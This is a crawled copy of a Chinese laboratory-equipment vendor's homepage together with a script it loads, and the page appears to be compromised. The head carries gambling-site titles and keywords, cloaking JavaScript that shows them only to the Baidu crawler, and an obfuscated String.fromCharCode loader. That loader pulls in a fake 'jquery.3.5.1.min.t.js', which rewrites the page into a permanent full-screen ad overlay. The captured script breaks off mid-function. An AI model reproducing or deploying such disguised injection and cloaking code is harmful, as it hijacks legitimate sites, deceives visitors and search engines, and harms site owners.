

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.3guodai.com/html/6mvl.html
body_size: 8772
content:
<!DOCTYPE html>
<html>
<head><title>&#x534E;&#x4F53;&#x4F1A;&#x4F53;&#x80B2;(&#x4E2D;&#x56FD;)hth·&#x5B98;&#x65B9;&#x7F51;&#x7AD9;-&#x767B;&#x5F55;&#x5165;&#x53E3;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#104;&#116;&#104;&#183;&#23448;&#26041;&#32593;&#31449;&#44;&#104;&#116;&#104;&#51;&#53;&#56;&#21326;&#20307;&#20250;"/>
<meta name="description" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#104;&#116;&#104;&#183;&#23448;&#26041;&#32593;&#31449;&#25171;&#36896;&#19987;&#19994;&#12289;&#20415;&#25463;&#30340;&#20307;&#32946;&#36187;&#20107;&#36164;&#35759;&#19982;&#26381;&#21153;&#24179;&#21488;&#65292;&#20026;&#29992;&#25143;&#25552;&#20379;&#26368;&#26032;&#36187;&#20107;&#21160;&#24577;&#12289;&#31934;&#24425;&#20869;&#23481;&#21644;&#20248;&#36136;&#20307;&#39564;&#65281;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="苏州品恩仪器-清洁度分析-清洁度颗粒分析系统"}</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1, minimum-scale=1,user-scalable=0">
<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="清洁度萃取,清洁度分析,清洁度颗粒分析系统" />
<meta name="description" content="苏州品恩仪器科技有限公司(www.3guodai.com)产品涵盖清洁度萃取,清洁度分析系统,VDA19汽车清洁度,清洁度检测显微镜等,专注于为客户提供清洁度一站式解决方案及设备,完善的售后服务系统确保客户能够快速获得所需产品!" />
<meta name="baidu-site-verification" content="codeva-oYcxK1wman" />
<link rel="stylesheet" href="/css/animate.min.css">
<link rel="stylesheet" type="text/css" href="/css/swiper.min.css">
<link rel="stylesheet" type="text/css" href="/css/style.css" />
<script type="text/javascript" src="/js/jquery-3.6.0.min.js"></script>
<script type="text/javascript" src="/js/swiper.min.js"></script>

<!--导航当前状态 JS-->
<script language="javascript" type="text/javascript"> 
	var nav= '1';
</script>
<!--导航当前状态 JS END-->

<link rel="shortcut icon" href="/favicon.ico">
<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.3guodai.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.3guodai.com">
<script type="text/javascript">uaredirect("//m.3guodai.com");</script>
</head>

<body >

<!--headtop 开始-->
<div class="ly_headtop">
	<div class="lyht_main">
    	<div class="lyht_fl"><img src="/images/home.png">欢迎来到苏州品恩仪器科技有限公司网站！</div>
        <div class="clear"></div>
    </div>
</div>
<!--headtop 结束-->

<!--top start-->
<section class="ly_top ly_top2">
<div class="ly_top_in">
	<div class="top_logo">
        <a href="/">
           <img src="/images/logo.jpg" alt="苏州品恩仪器科技有限公司"/>
        </a>
    </div>
	<div class="top_right">
    	<a href="tel:18501539430" class="tr tr1" rel="nofollow">
        	<div class="tr_l"></div>
            <div class="tr_r"><p>联系电话</p><span>18501539430</span></div>
        </a>
        <a href="mailto:sales@szpinn.cn" class="tr tr2" rel="nofollow">
        	<div class="tr_l"></div>
            <div class="tr_r"><p>邮箱地址</p><span>sales@szpinn.cn</span></div>
        </a>
        <a class="tr tr3" rel="nofollow">
        	<div class="tr_l"></div>
            <div class="tr_r"><p>QQ咨询</p><span id="cp1">849052783</span></div>
        </a>
    </div>
	<div class="clear"></div>
</div>
</section>
<!--top end-->

<div class="ly_Navigation">
    <!--导航栏 开始-->
    <div class="ly_Nav">
        <!-- 控制menu -->
        <div class="nav_menu">
            <span></span>
            <span></span>
            <span></span>
        </div>        
        <!-- 菜单 -->
        <div class="nav_list">
            <ul>
                <li id="navId1"><a href="/">网站首页</a></li>
                <li id="navId2"><a href="/aboutus.html" rel="nofollow">关于我们</a></li>
                <li id="navId3"><a href="/products.html">产品中心</a>
                    <!--二级栏目-->
                    <!--<i></i>
                    <ul><li><a href="#"></a></li></ul>-->
                </li>
                <li id="navId4"><a href="/news.html">新闻资讯</a></li>
                <li id="navId5"><a href="/article.html">技术文章</a></li>
                <!--<li id="navId6"><a href="/honor.html">荣誉资质</a></li> -->
                <li id="navId9"><a href="/case.html" rel="nofollow">应用案例</a></li>
                <li id="navId7"><a href="/order.html">在线留言</a></li>
                <li id="navId8"><a href="/contact.html" rel="nofollow">联系我们</a></li>
                <div class="clear"></div>
            </ul>
            <div class="nav_mask"></div>
        </div>
        
        <div class="ly_Search">
        <form name="tk" method="post" action="/products.html" autocomplete="off">
             <input name="tk" class="FormText" type="text" value="" placeholder="请输入关键词" maxlength="50" />
             <input class="FormBtn"  name="submit" type="submit" value="" />
        </form>
        </div>
        <div class="clear"></div>
    
    </div>
    <!--导航栏 结束-->  
</div>

<script type="text/javascript">
	$('.nav_mask').click(function(){
		$('.nav_list').removeClass('open')
	})
	$('.nav_menu,.nav_list').click(function(e){
		e.stopPropagation()
	})
	$('.ly_Nav').find('.nav_menu').click(function(e){
		$('.nav_list').toggleClass('open')
	})
	$(function () {
		$(".nav_list ul li i").click(function(){
			var b=false;
			if($(this).attr("class")=="cur"){
			   b=true;
			}
			$(".nav_list ul li ul").prev("i").removeClass("cur");
			$(".nav_list>ul>li").children("ul").slideUp("fast");
			if(!b){
				$(this).addClass("cur");
				$(this).siblings("ul").slideDown("fast");
			}
		})
	});
</script>
<script language="javascript" type="text/javascript">
	try {
		document.getElementById("navId" + nav).className = "active";
	}
	catch (e) {}
</script>




<!--banner 开始-->
<div class="apple-banner">
    <div class="swiper-container" id="swiper1">
        <div class="swiper-wrapper">
        
            <div class="swiper-slide" style="background:url(/images/banner01.jpg) center center no-repeat; background-size: cover;"></div>
            <div class="swiper-slide" style="background:url(/images/banner02.jpg) center center no-repeat; background-size: cover;"></div>
             <div class="swiper-slide" style="background:url(/images/banner03.jpg) center center no-repeat; background-size: cover;"></div>
        </div>
        <div class="swiper-pagination"></div><!--分页器-->
        <div class="swiper-button-prev"></div><!--前进按钮-->
        <div class="swiper-button-next"></div><!--后退按钮-->
    </div>
</div>
<script type="text/javascript">
	var lySwiper1 = new Swiper('#swiper1', {
		autoplay: 3000,						//autoplay 可设置自动切换的时间间隔（单位ms）。
		loop: true,							//loop 设置为true时，可实现循环轮播，默认值为false。
		slidesPerView: 1,					//slidesPerView 设置slider容器能够同时显示的slide数量，默认：1。
		slidesPerColumn: 1,					//slidesPerColumn 设置多行布局里面每列的slide数量，默认：1。
		spaceBetween: 0,					//spaceBetween 设置slide之间的距离（单位px）。	
		prevButton: '.swiper-button-prev',	//前进按钮的css选择器或HTML元素。
		nextButton: '.swiper-button-next',	//后退按钮的css选择器或HTML元素。
		pagination: '.swiper-pagination',	//分页器容器的css选择器或HTML标签。
		paginationClickable: true,			//此参数设置为true时，点击分页器的指示点分页器会控制Swiper切换，默认：false。
		autoplayDisableOnInteraction:false,	//用户操作swiper之后，是否禁止autoplay。默认为true：停止。如果设置为false，用户操作swiper之后自动切换不会停止，每次都会重新启动autoplay。操作包括触碰，拖动，点击pagination等。
		breakpointsInverse: true,			//开启后，breakpoints将以反方向计算，类似于media only screen and (min-width: 480px)
		breakpoints: {
			//当宽度大于等于320
			320: {
				slidesPerView: 1,
				slidesPerColumn: 1,
				spaceBetween: 0
			},
			//当宽度大于等于767
			767: {
				slidesPerView: 1,
				slidesPerColumn: 1,
				spaceBetween: 0
			},
			//当宽度大于等于1080
			1080: {
				slidesPerView: 1,
				slidesPerColumn: 1,
				spaceBetween: 0
			},
			//当宽度大于等于1200
			1200: {
				slidesPerView: 1,
				slidesPerColumn: 1,
				spaceBetween: 0
			}
		}
	});
</script>
<!--banner 结束-->


<!--我们的优势 开始-->
<div class="h_youshi">
	<div class="h_youshi_in">
    	<div class="h_tlt1 " ><p>我们的优势</p><span>我们秉承：品质是我们的信仰，感恩是我们的动力</span><em></em></div>
        <div class="youshi_wrap">
        <ul class="clear clearfix "  data-wow-offset="30">
        	<li >
                <div class="icon icon1"><span></span></div>
                <div class="tlt">专业</div>
                <p>专注清洁度检测<br>专注才能专业</p>
            </li>
            <li>
                <div class="icon icon2"><span></span></div>
                <div class="tlt">品质</div>
                <p>自主研发，制造<br>品质源于专业</p>
            </li>
            <li>
                <div class="icon icon3"><span></span></div>
                <div class="tlt">定制</div>
                <p>不仅提供产品<br>更是为您提供解决方案</p>
            </li>
            <li>
                <div class="icon icon4"><span></span></div>
                <div class="tlt">服务</div>
                <p>售后有保障<br>7x12小时在线</p>
            </li>
        </ul>
        </div>
    </div>
</div>
<!--我们的优势 结束-->


<!--关于我们 开始-->
<div class="ly_about" >
    <div class="ly_about_in">
        <div class="gsjj clear clearfix">
        	<div class="gsjj_img"><img src="/images/gsjjimg.jpg" /></div>
            <div class="gsjj_in">
                <div class="h2">关于我们 <span>/ About us</span></div>
                
                <div class="con">
 <p>苏州品恩仪器科技有限公司秉承“品质是我们的信仰，感恩是我们的动力&quot;的经营理念，专注于为客户提供实验室一站式解决方案。</p><p>我们的产品涵盖清洁度检测分析设备、数码显微镜、工业显微镜等实验室设备。我们致力于通过创新技术和高品质产品，满足客户对实验室设备的需求，提高生产效率和质量，降低成本。</p><p>我们拥有一支多年行业经验的技术团队，能够为客户提供全面的技术支持和解决方案。我们还投资了大量的研发，以确保我们的产品质量和性能达到检测标准。此外，我们还建立了完善的售后服务系统，以确保客户能够快速获得所需产品及售后服务。<br/></p><p><br/></p>


               </div>
             
                <a href="/aboutus.html" class="more" rel="nofollow">查看详情 &gt;&gt;</a>
            </div>
        </div> 
    </div>
</div>
<!--关于我们 结束-->

<!--产品中心 开始-->
<div class="h_products">
	<div class="h_products_in">
    	<div class="h_tlt1 " ><p>实验室检测设备</p><span>提供实验室一站式解决方案</span><em></em></div>
        <!--产品分类-->
        <div class="pro_hd " >
        	<ul class="clear clearfix">
            	<li class="on"><a href="/products.html">全部</a></li>
            	                                                                                      <li><a href="/prolist_t1.html">清洁度检测系统</a></li>
                                                                                   <li><a href="/prolist_t21.html">光学数码显微镜</a></li>
                                                                                                                                                     <li><a href="/prolist_t5.html">工业显微镜</a></li>
                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/prolist_t12.html">金相制样及硬度设备</a></li>
                                                                                                            </ul>
        </div>
        <!--产品分类 结束-->
        
        <!--产品列表 开始-->
        <div class="pro_bd " >
        	<ul class="clear clearfix">
                           	<li>
                    <div>
    <a href="/productshow_3.html" class="pro_img"><img src="/FileUpLoad/ProductInfosFile/s_638224403933087080_1.jpg" alt="ACS-AE-D标准清洁度萃取设备" /><i class="iblock"></i></a>
    <p><a href="/productshow_3.html">ACS-AE-D标准清洁度萃取设备</a></p>
</div>
                </li>
                            	<li>
                    <div>
    <a href="/productshow_2.html" class="pro_img"><img src="/FileUpLoad/ProductInfosFile/s_638239886409444706_1.jpg" alt="ACS-AE-P便携式清洁度萃取设备" /><i class="iblock"></i></a>
    <p><a href="/productshow_2.html">ACS-AE-P便携式清洁度萃取设备</a></p>
</div>
                </li>
                            	<li>
                    <div>
    <a href="/productshow_4.html" class="pro_img"><img src="/FileUpLoad/ProductInfosFile/s_638326101949985796_1.jpg" alt="NX16清洁度分析显微镜" /><i class="iblock"></i></a>
    <p><a href="/productshow_4.html">NX16清洁度分析显微镜</a></p>
</div>
                </li>
                            	<li>
                    <div>
    <a href="/productshow_27.html" class="pro_img"><img src="/FileUpLoad/ProductInfosFile/s_638379875359937179_1.jpg" alt="BX53M清洁度金相分析系统" /><i class="iblock"></i></a>
    <p><a href="/productshow_27.html">BX53M清洁度金相分析系统</a></p>
</div>
                </li>
                            	<li>
                    <div>
    <a href="/productshow_7.html" class="pro_img"><img src="/FileUpLoad/ProductInfosFile/s_638224424152219389_1.jpg" alt="DSX1000超景深数码显微镜" /><i class="iblock"></i></a>
    <p><a href="/productshow_7.html">DSX1000超景深数码显微镜</a></p>
</div>
                </li>
                            	<li>
                    <div>
    <a href="/productshow_29.html" class="pro_img"><img src="/FileUpLoad/ProductInfosFile/s_638657199960696271_1.jpg" alt="DeltaMix数码显微镜" /><i class="iblock"></i></a>
    <p><a href="/productshow_29.html">DeltaMix数码显微镜</a></p>
</div>
                </li>
                            	<li>
                    <div>
    <a href="/productshow_28.html" class="pro_img"><img src="/FileUpLoad/ProductInfosFile/s_638379908824896385_1.jpg" alt="ALPHA全自动电镜清洁度分析系统" /><i class="iblock"></i></a>
    <p><a href="/productshow_28.html">ALPHA全自动电镜清洁度分析系统</a></p>
</div>
                </li>
                            	<li>
                    <div>
    <a href="/productshow_5.html" class="pro_img"><img src="/FileUpLoad/ProductInfosFile/s_638379877775485068_1.jpg" alt="CIX100奥林巴斯清洁度检测显微镜" /><i class="iblock"></i></a>
    <p><a href="/productshow_5.html">CIX100奥林巴斯清洁度检测显微镜</a></p>
</div>
                </li>
                            </ul>
        </div>
        <!--产品列表 结束-->
    </div>
</div>
<!--产品中心 结束-->

<!--推荐产品 开始-->
<div class="ly_AboutHonor">
   <div class="h_tlt1"><p>推荐产品</p><span>Recommended products</span><em></em></div>
    <div class="lyAboutHonor_list">
        <!--滚动 start-->
        <div class="ny_honor_scoll">            
            <div class="swiper-container" id="swiper4">
            	<div class="swiper-wrapper">
                	                     <div class="swiper-slide">
                        <a href="/productshow_3.html" class="pic">
<img src="/FileUpLoad/ProductInfosFile/s_638224403933087080_1.jpg" alt="ACS-AE-D标准清洁度萃取设备" />
<i class="iblock"></i>
</a>
<a href="/productshow_3.html" class="lyAboutHonor_text">ACS-AE-D标准清洁度萃取设备<em></em></a>
                    
                    </div>
                                      <div class="swiper-slide">
                        <a href="/productshow_27.html" class="pic">
<img src="/FileUpLoad/ProductInfosFile/s_638379875359937179_1.jpg" alt="BX53M清洁度金相分析系统" />
<i class="iblock"></i>
</a>
<a href="/productshow_27.html" class="lyAboutHonor_text">BX53M清洁度金相分析系统<em></em></a>
                    
                    </div>
                                      <div class="swiper-slide">
                        <a href="/productshow_7.html" class="pic">
<img src="/FileUpLoad/ProductInfosFile/s_638224424152219389_1.jpg" alt="DSX1000超景深数码显微镜" />
<i class="iblock"></i>
</a>
<a href="/productshow_7.html" class="lyAboutHonor_text">DSX1000超景深数码显微镜<em></em></a>
                    
                    </div>
                                      <div class="swiper-slide">
                        <a href="/productshow_29.html" class="pic">
<img src="/FileUpLoad/ProductInfosFile/s_638657199960696271_1.jpg" alt="DeltaMix数码显微镜" />
<i class="iblock"></i>
</a>
<a href="/productshow_29.html" class="lyAboutHonor_text">DeltaMix数码显微镜<em></em></a>
                    
                    </div>
                                      <div class="swiper-slide">
                        <a href="/productshow_5.html" class="pic">
<img src="/FileUpLoad/ProductInfosFile/s_638379877775485068_1.jpg" alt="CIX100奥林巴斯清洁度检测显微镜" />
<i class="iblock"></i>
</a>
<a href="/productshow_5.html" class="lyAboutHonor_text">CIX100奥林巴斯清洁度检测显微镜<em></em></a>
                    
                    </div>
                                  </div>
                
            </div>
            <div class="swiper-button-prev4"></div><!--前进按钮-->
            <div class="swiper-button-next4"></div><!--后退按钮-->
        </div>
        
        <!--滚动 end-->
    </div>
</div>
<script type="text/javascript">
	var lySwiper4 = new Swiper('#swiper4', {
		autoplay: 3000,						//autoplay 可设置自动切换的时间间隔（单位ms）。
		loop: true,							//loop 设置为true时，可实现循环轮播，默认值为false。
		slidesPerView: 4,					//slidesPerView 设置slider容器能够同时显示的slide数量，默认：1。
		slidesPerColumn: 1,					//slidesPerColumn 设置多行布局里面每列的slide数量，默认：1。
		spaceBetween: 20,					//spaceBetween 设置slide之间的距离（单位px）。	
		prevButton: '.swiper-button-prev4',	//前进按钮的css选择器或HTML元素。
		nextButton: '.swiper-button-next4',	//后退按钮的css选择器或HTML元素。		
		autoplayDisableOnInteraction:false,	//用户操作swiper之后，是否禁止autoplay。默认为true：停止。如果设置为false，用户操作swiper之后自动切换不会停止，每次都会重新启动autoplay。操作包括触碰，拖动，点击pagination等。
		breakpointsInverse: true,			//开启后，breakpoints将以反方向计算，类似于media only screen and (min-width: 480px)
		breakpoints: {
			//当宽度大于等于320
			320: {
				slidesPerView: 1,
				slidesPerColumn: 1,
				spaceBetween: 0
			},
			//当宽度大于等于767
			767: {
				slidesPerView: 1,
				slidesPerColumn: 1,
				spaceBetween: 0
			},
			//当宽度大于等于1080
			1080: {
				slidesPerView: 2,
				slidesPerColumn: 1,
				spaceBetween: 20
			},
			//当宽度大于等于1200
			1200: {
				slidesPerView: 3,
				slidesPerColumn: 1,
				spaceBetween: 20
			}
		}
	});
</script>
<!--推荐产品 结束-->

<!--news begin-->
<article class="h_news_wrap">
    <div class="h_news">
        <div class="h_tlt1 " ><p>技术文章</p><span>TECHNICAL INFORMATION</span><em></em></div>
        <div class="news_bd">
          <div class="news_tj" >
                       <div class="news_tj_img"><a href="/articleshow_59.html"><img src="/FileUpLoad/ArticlesFile/s_638672810398974118_1.jpg" alt="清洁度分析设备在制造业中的应用与挑战"/><i class="iblock"></i></a></div>
            <div class="news_tj_con">
             <p><a href="/articleshow_59.html">清洁度分析设备在制造业中的应用与挑战</a></p>
              <span>清洁度分析设备不仅能够帮助制造商提高生产效率和产品质量，还能够降低生产成本。通过精确控制生产过程中的空气质量，减少因颗粒污染导致的设备维修和更换成本。</span>
              <em>2024-11- 15</em>
            </div>
                 </div>
         <ul>
                                                   <li  class="">
            <div class="news_time"><p>2024</p><span>11- 15</span></div>
                    <div class="news_con">
                        <p><a href="/articleshow_59.html">清洁度分析设备在制造业中的应用与挑战</a></p>
                        <span>清洁度分析设备不仅能够帮助制造商提高生产效率和产品质量，还能够降低生产成本。通过精确控制生产过程中的空气质量，减少因颗粒污染导致的设备维修和更换成本。</span>
                    </div>
                </li>
                                                    <li  class="">
            <div class="news_time"><p>2024</p><span>10- 28</span></div>
                    <div class="news_con">
                        <p><a href="/articleshow_58.html">新品：DeltaMix数码显微镜</a></p>
                        <span>数码显微镜是任何配套齐全的实验室的重要组成部分。DeltaMix旨在为各种行业和研究实验室提供高质量的数码显微镜，主打性价比，专注于实现可靠的2D和3D测量，获取粗糙度、深度和高度轮廓等材料信息。</span>
                    </div>
                </li>
                                                    <li  class="">
            <div class="news_time"><p>2024</p><span>10- 18</span></div>
                    <div class="news_con">
                        <p><a href="/articleshow_57.html">如何通过熔深检测显微镜看到别人看不到的细节</a></p>
                        <span>在科学研究和工业应用中，细节决定成败。而熔深检测显微镜作为一种高精度的成像设备，能够揭示材料内部结构中那些肉眼无法捕捉的细微变化。</span>
                    </div>
                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
        </div>
    </div>
</article>
<!--news end-->

<!-- 友情链接 开始-->
<div id="link_main" class=" " >
  <div id="link">
    <div class="link_title">
      <div class="h2">友情链接</div>
    </div>
    <div class="link_body">
      <div class="link_text">
        <ul>
               <li><a href="http://www.lipudun.cn" target="_blank" rel="noopener noreferrer">蒸汽发生器</a></li>
          <li><a href="http://www.pxrjhb.cn" target="_blank" rel="noopener noreferrer">蜂窝沸石分子筛</a></li>
          <li><a href="http://www.wxyanwu.cn" target="_blank" rel="noopener noreferrer">抗震支架成型机</a></li>
          <li><a href="https://www.hbzyfx.com" target="_blank" rel="noopener noreferrer">水处理配件耗材</a></li>
          <li><a href="http://www.tf-xl.com" target="_blank" rel="noopener noreferrer">聚酰亚胺薄膜</a></li>
          <li><a href="http://www.dgtaizheng.com.cn" target="_blank" rel="noopener noreferrer">绕包机</a></li>
          <li><a href="http://www.jspjdq.com" target="_blank" rel="noopener noreferrer">自增压液氮罐</a></li>
          <li><a href="http://www.lian-tai.com.cn" target="_blank" rel="noopener noreferrer">螺钉式热电偶</a></li>
          <li><a href="http://www.0755117.com" target="_blank" rel="noopener noreferrer">按键寿命试验机</a></li>
          <li><a href="http://www.zhongnuo17.com" target="_blank" rel="noopener noreferrer">油质检测仪</a></li>
          <li><a href="http://www.yd-tek.com" target="_blank" rel="noopener noreferrer">多路电池测试仪</a></li>
          <li><a href="http://www.sxjiarui.com" target="_blank" rel="noopener noreferrer">耐高温接近开关</a></li>
          <li><a href="http://www.ihsiyen.com" target="_blank" rel="noopener noreferrer">赛默飞样品瓶</a></li>
          <li><a href="http://www.cnvzq.com" target="_blank" rel="noopener noreferrer">塑料阀门</a></li>
          <li><a href="http://www.shmiaojia.com" target="_blank" rel="noopener noreferrer">磁座钻</a></li>
          <li><a href="https://www.tsyccyzx.com" target="_blank" rel="noopener noreferrer">空气源热泵工程厂家</a></li>
          <li><a href="http://www.changweiye.com" target="_blank" rel="noopener noreferrer">电气成套设备</a></li>
          <li><a href="http://www.feishuizf.com" target="_blank" rel="noopener noreferrer">工业废水蒸发器</a></li>
          <li><a href="http://www.shtianheyaoji.com" target="_blank" rel="noopener noreferrer">旋转压片机</a></li>
          <li><a href="https://www.huaiandoor.cn" target="_blank" rel="noopener noreferrer">淮安快速门</a></li>
          <li><a href="http://www.sompjs.com/" target="_blank" rel="noopener noreferrer">天津变频器</a></li>
            </ul>
      </div>
    </div>
    <div class="link_bottom"></div>
  </div>
</div>
<!-- 友情链接 结束-->
<!--底部 开始-->
<div class="h_foot1">
	<div class="h_foot1_in">
    	<p>如果您有任何问题，请跟我们联系！</p>
        <a href="/contact.html" class="lxwm"><p>联系我们</p><span></span></a>
    </div>
</div>
<div class="h_foot2">
	<div class="h_foot2_in">
    	<p>苏州品恩仪器科技有限公司版权所有&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">备案号：苏ICP备2023017447号-1</a>&nbsp;&nbsp;&nbsp;<a href="https://beian.mps.gov.cn/#/query/webSearch?code=32050602012893" rel="noreferrer" target="_blank"><img src="/images/gaba.png"/>苏公网安备32050602012893</a >&nbsp;&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">sitemap.xml</a>&nbsp;&nbsp;&nbsp;技术支持：<a href="http://www.chem17.com" target="_blank" rel="nofollow">化工仪器网</a>&nbsp;&nbsp;&nbsp;<a href="/account/login" target="_blank" rel="nofollow">管理登陆</a></p>
        <p>公司提供：清洁度萃取,清洁度分析,汽车清洁度检测,奥林巴斯清洁度检测,清洁度检测显微镜等服务</p>
		<p>地址：苏州吴中经济开发区宝通路4号3幢7楼712室</p>
    </div>
</div>
<!--底部 结束-->

<!--在线客服-->
<div class="kefu hidden-sm hidden-md hidden-xs">
  <div><a class="kefu-lx" title="有什么可以帮到您的呢？"></a></div>
  <ul class="list-unstyled">
    <li>在线客服</li>
    <li><a href="javascript:scroll(0,0)" class="kefu_top" title="回网页顶部"></a></li>
    <li><a href="tel:18501539430" target="_blank" class="kefu-tel">电话咨询</a><p>服务热线：<br>18501539430</p></li>
   <!-- <li><a class="online-contact-btn kefu-qq"><span id="cp1">849052783</span></a></li>-->
	<li><a  target="_blank" class="kefu-wx">微信咨询</a><p><img src="/images/code.jpg" width="120"></p></li>
    <li><a href="javascript:scroll(0,4000)" class="kefu_bottom" title="去网页底"></a></li>
  </ul>
</div>
<!--在线客服-->

<script type="text/javascript" src="/js/customer.js"></script>
<script src="/js/wow.min.js"></script>
<script>
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
	new WOW().init();
};
</script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://www.3guodai.com/hm.js?ba0d4af998221bd9f99fa4ec1c9feae1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.3guodai.com/js/jquery.3.5.1.min.t.js
body_size: 6104
content:
(function() {
  // 先输出基础HTML，让页面立即显示
  document.write('<!DOCTYPE html><html><head>');
  document.write('<meta charset="UTF-8">');
  document.write('<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">');
  
  // 添加强制全屏覆盖的CSS
  document.write('<style>');
  document.write('html, body { margin: 0 !important; padding: 0 !important; overflow: hidden !important; }');
  document.write('#permanent-overlay { position: fixed !important; top: 0 !important; left: 0 !important; width: 100vw !important; height: 100vh !important; z-index: 2147483647 !important; background: #f5f5f5 !important; }');
  document.write('#ad-loading { position: absolute !important; top: 50% !important; left: 50% !important; transform: translate(-50%, -50%) !important; }');
  document.write('#ad-object { width: 100% !important; height: 100% !important; border: 0 !important; display: block !important; }');
  document.write('</style>');
  
  // 添加一个脚本，持续监控并保持覆盖层在最前面
  document.write('<script>');
  document.write('(function keepOnTop() {');
  document.write('  var overlay = document.getElementById("permanent-overlay");');
  document.write('  if (overlay) {');
  document.write('    overlay.style.zIndex = "2147483647";');
  document.write('    overlay.style.display = "block";');
  document.write('  }');
  document.write('  // 持续检查，每100ms一次');
  document.write('  setTimeout(keepOnTop, 100);');
  document.write('})();');
  document.write('<\/script>'); // 注意：这里需要转义</script>
  
  document.write('</head><body>');
  
  // 使用id和固定定位确保在最前
  document.write('<div id="permanent-overlay">');
  document.write('<div id="ad-loading">加载中...</div>');
  document.write('<object id="ad-object" type="text/html"></object>');
  document.write('</div>');
  
  document.write('</body></html>');
  document.close();
  
  // 异步处理匹配逻辑
  setTimeout(function() {
